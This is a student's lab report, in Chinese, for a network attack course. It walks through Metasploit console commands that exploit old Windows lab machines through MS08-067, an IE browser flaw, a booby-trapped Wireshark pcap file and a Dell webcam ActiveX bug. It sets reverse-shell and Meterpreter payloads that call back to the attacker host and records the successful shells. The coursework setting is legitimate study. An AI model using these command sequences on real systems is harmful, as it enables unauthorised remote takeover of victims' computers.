



首先攻击Windows XP:

msfconsole进入控制台,依次输入以下指令:use exploit/windows/smb/ms08_067_netapishow payloadsset payload generic/shell_bind_tcp //tcp反向回连set LHOST 攻击机IP地址 //攻击机ipset LPORT 5321 //攻击端口set RHOST 靶机IP地址 //靶机ip,特定漏洞端口已经固定set target 0 //自动选择目标系统类型,匹配度较高exploit //攻击

结果并没有成功。。。



又试着攻击了一下Windows server 2008,还是没有成功



又换了Windows7,结果还是失败了



找同学拷了一个Windows server 2000,来攻击,还是失败了

后来,我尝试更换了一个payload,从generic/shell_bind_tcp换成了generic/shell_reverse_tcp,终于攻击Windows server 2000成功了

还是首先攻击Windows XP:



msfconsole进入控制台,依次输入以下指令:use windows/browser/ms11_050_mshtml_cobjectelementset payload windows/meterpreter/reverse_http //http反向回连set LHOST 攻击机IP地址 //攻击机ipset LPORT 5321 //攻击端口固定set URIPATH 20165321 //统一资源标识符路径设置exploit //攻击

在Windows XP上试了一下,没有成功

又在Windows7上试,发现Windows7上的IE是IE11,而且无法安装更老版本的IE8,只好作罢。

尝试了好几个payload,windows/meterpreter/bind_tcp,windows/meterpreter/reverse_tcp,windows/meterpreter/reverse_http,最后,使用了windows/shell/reverse_tcp,终于攻击成功了。



search wireshark

use windows/fileformat/wireshark_packet_dect.rb

set payload windows/shell/reverse_tcp

set LHOST 192.168.70.146

set LPORT 5321

exploit

会生成一个passwords.pcap文件,把这个文件拷到Windows XP下,回到kali,

back

use exploit/multi/handler

set payload windows/shell/reverse_tcp

exploit

进行监听,在Windows XP中用wireshark打开passwords.pcap文件,在kali中就获取了Windows XP的shell。





exploit/windows/browser/dell_webcam_crazytalkmsf5 exploit(windows/browser/dell_webcam_crazytalk) > set payload windows/meterpreter/reverse_http

msf5 exploit(windows/browser/dell_webcam_crazytalk) > show options



msf5 exploit(windows/browser/dell_webcam_crazytalk) > set LPORT 8080

msf5 exploit(windows/browser/dell_webcam_crazytalk) > set LHOST 192.168.70.144





msf5 exploit(windows/browser/dell_webcam_crazytalk) > exploit



就能看到攻击成功的画面了:

本次实验是继前4次以来,耗时最久的,时间大多数都花在寻找可用漏洞与有效载荷上面。我深刻地体会到作为一名黑客的不容易,不仅要费尽心思寻找漏洞,而且还要找到合适的靶机,才能攻击成功。

还缺比较新的漏洞、更熟练的操作、能够直接攻击广域网内计算机的能力,等等……

2018-2019-2 网络对抗技术 20165321 Exp5 MSF基础应用

原文:https://www.cnblogs.com/xpl20165321/p/10701075.html